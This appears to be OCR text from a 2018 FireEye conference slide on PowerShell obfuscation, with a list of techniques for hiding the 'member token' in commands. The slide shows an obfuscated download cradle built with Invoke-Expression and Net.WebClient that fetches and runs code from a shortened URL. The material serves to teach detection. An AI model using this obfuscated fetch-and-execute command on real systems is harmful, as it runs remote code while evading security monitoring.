 DevSec Defense
FireEye
Win10
#PowerShell Obfuscation – Member Token
• PS> Invoke-Expression (New-Object
Net.WebClient).((.('{1}{0}'-f'Object','New-')
('Net.Web'+'Client')|.(gal gm)|?{(ls
variable:_).Value.Name-
clike'D*S*g'}).Name).Invoke('ht'+'tp:\/bit.ly/L3g1t')
• What about string manipulation of Member Token?
• String Concatenation
• String Reordering
• ASCII Conversion
• Member Enumeration / String Substitution
COPYRIGHT © 2018, FIREEYE, INC. ALL RIGHTS RESERVED.
7
- Poland